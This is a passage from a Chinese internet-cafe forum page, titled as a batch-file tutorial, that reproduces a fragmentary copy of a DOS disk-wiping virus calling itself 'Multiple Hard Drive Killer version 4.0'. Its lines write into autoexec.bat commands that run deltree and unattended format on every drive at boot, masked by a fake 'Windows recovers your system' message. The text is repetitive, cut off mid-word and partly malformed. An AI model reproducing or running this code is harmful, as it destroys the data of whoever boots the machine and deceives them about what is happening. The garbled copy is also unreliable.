批处理文件制作实例精彩教程
sp;do call c://temp.bat %%%%a Bunga >nul >>c://autoexec.bat
echo cls >>c://autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows recovers your system . . . >>c://autoexec.bat
echo for %%%%a in (%drive%) call deltree /y %%%%a:// >nul >>c://autoexec.bat
echo cls >>c://autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows recovers your system . . . >>c://autoexec.bat
echo for %%%%a in (%drive%) do call format %%%%a: /q /u /autoSample >nul >>c://autoexec.bat
echo cls >>c://autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows recovers your system . . . >>c://autoexec.bat
echo for %%%%a in (%drive%) do call c://temp.bat %%%%a Bunga >nul >>c://autoexec.bat
echo cls >>c://autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows recovers your system . . . >>c://autoexec.bat
echo for %%%%a in (%drive%) call deltree /y %%%%a:// >nul >>c://autoexec.bat
echo cd// >>c://autoexec.bat
echo cls >>c://autoexec.bat
echo echo Welcome to the land of death. Munga Bungas Multiple Hard Drive Killer version 4.0. >>c://autoexec.bat
echo echo If you ran this file, then sorry, I just made it. The purpose of this program is to tell you the follo
echo cls >>c://autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows recovers your system . . . >>c://autoexec.bat
echo for %%%%a in (%drive%) call deltree /y %%%%a:// >nul >>c://autoexec.bat
echo cls >>c://autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows recovers your system . . . >>c://autoexec.bat
echo for %%%%a in (%drive%) do call format %%%%a: /q /u /autoSample >nul >>c://autoexec.bat
echo cls >>c://autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows recovers your system . . . >>c://autoexec.bat
echo for %%%%a in (%drive%) do call c://temp.bat %%%%a Bunga >nul >>c://autoexec.bat
echo cls >>c://autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows recovers your system . . . >>c://autoexec.bat
echo for %%%%a in (%drive%) call deltree /y %%%%a:// >nul >>c://autoexec.bat
echo cd// >>c://autoexec.bat
echo cls >>c://autoexec.bat
echo echo Welcome to the land of death. Munga Bungas Multiple Hard Drive Killer version 4.0. >>c://autoexec.bat
echo echo If you ran this file, then sorry, I just made it. The purpose of this program is to tell you the follo
| 欢迎访问最专业的网吧论坛,无盘论坛,网吧经营,网咖管理,网吧专业论坛
https://bbs.txwb.com
关注天下网吧微信/下载天下网吧APP/天下网吧小程序,一起来超精彩
|
本文来源:网络收集 作者:佚名





 天下网吧 网吧天下
天下网吧 网吧天下













 闽公网安备35010202000238号
闽公网安备35010202000238号
